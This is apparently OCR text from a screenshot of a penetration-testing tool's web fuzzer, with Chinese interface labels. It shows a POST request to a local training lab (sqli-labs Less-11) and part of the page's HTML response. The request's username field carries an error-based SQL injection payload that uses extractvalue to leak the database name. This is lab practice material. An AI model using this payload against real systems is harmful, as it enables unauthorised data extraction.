 [default]-本地模式
CPU 19%
127.0.0.1 40541
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[1]
WF-[2]
WF-[3]
WF-[4]
WF-[5]
WF-[6]
WF-[7]
WF-[8]
WF-[9]
WF-[10]
WF-[11]
WF-[12]
WF-[13]
WF-[14]
WF-[15]
WF-[16]
WF-[17]
WF-[18]
WF-[19]
WF-[20]
WF-[21]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-11/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
9 Referer: http://192.168.2.25/sqli/Less-11/
10 Origin: http://192.168.2.25
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 38
13
14 uname=admin'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&passwd=admin&submit=Submit
Responses
1625bytes / 8ms
美化
渲染
请输入定位响应
详情
远端地址:192.168.2.25:80; 响应时
间:8ms; 总耗时:9ms; URL:http://1
92.168.2.25/sqli/Less-...
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:
xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>Less-11- Error Based- String</title>
6 </head>
7
8 <body bgcolor="#000000">
9 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
10
11 <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
12
13 <div style="padding-top:10px; font-size:15px;">
14
15
16 <!--Form to post the data for sql injections Error based SQL Injection-->
17 <form action="" name="form1" method="post">
18 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
19 <input type="text" name="uname" value=""/>
20 </div>
21 <div> Password : &nbsp;&nbsp;&nbsp;
22 <input type="text" name="passwd" value=""/>
23 </div></br>
24 <div style=" margin-top:9px;margin-left:90px;">
25 <input type="submit" name="submit" value="Submit" />
26 </div>
27 </form>
28
29 </div></div>
30
31 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
32 <font size="6" color="#FFFF00">
33
34
35
36
37
38
39
40
41
42